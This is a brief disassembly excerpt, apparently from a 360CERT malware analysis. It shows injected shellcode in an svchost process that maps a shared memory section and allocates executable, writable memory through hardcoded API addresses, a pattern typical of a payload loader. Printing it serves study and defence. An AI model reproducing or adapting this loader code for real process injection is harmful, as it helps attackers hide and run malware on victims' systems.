 00F42104 E8 51000000 call svchost.00F4215A
00F42109 68 61007800 push 0x780061
00F4210E 68 74007400 push 0x740074
00F42113 68 6A006B00 push 0x6B006A
00F42118 68 44006900 push 0x690044
00F4211D 68 74005100 push 0x510074
00F42122 68 4B006700 push 0x67004B
00F42127 68 71004600 push 0x460071
00F4212C 54 push esp
00F4212D 6A 00 push 0x0
00F4212F 6A 04 push 0x4
00F42131 B8 B4654A77 mov eax,0x774A65B4
00F42136 FFD0 call eax
00F42138 50 push eax
00F42139 68 00E00F00 push 0xFE000
00F4213E 6A 00 push 0x0
00F42140 6A 00 push 0x0
00F42142 6A 04 push 0x4
00F42144 50 push eax
00F42145 B8 9B894977 mov eax,0x7749899B
00F4214A FFD0 call eax
00F4214C 5B pop ebx ntdll.<ModuleEntryPoint>
00F4214D 50 push eax
00F4214E 53 push ebx ntdll.<ModuleEntryPoint>
00F4214F B8 7CCA4977 mov eax,0x7749CA7C
00F42154 FFD0 call eax
00F42156 6A 40 push 0x40
00F42158 68 00200000 push 0x2000
00F4215D 68 00E00F00 push 0xFE000
00F42162 6A 00 push 0x0
00F42164 B8 B62F4A77 mov eax,0x774A2FB6
00F42169 FFD0 call eax
00F4216B 6A 40 push 0x40
00F4216D 68 00100000 push 0x1000
00F42172 68 00E00F00 push 0xFE000
00F42177 6A 00 push 0x0
00F42179 B8 B62F4A77 mov eax,0x774A2FB6
00F4217E FFD0 call eax
00F42180 8B1C24 mov ebx,dword ptr ss:[esp]
00F42183 50 push eax
00F42184 68 00E00F00 push 0xFE000
00F42189 53 push ebx ntdll.<ModuleEntryPoint>
360CERT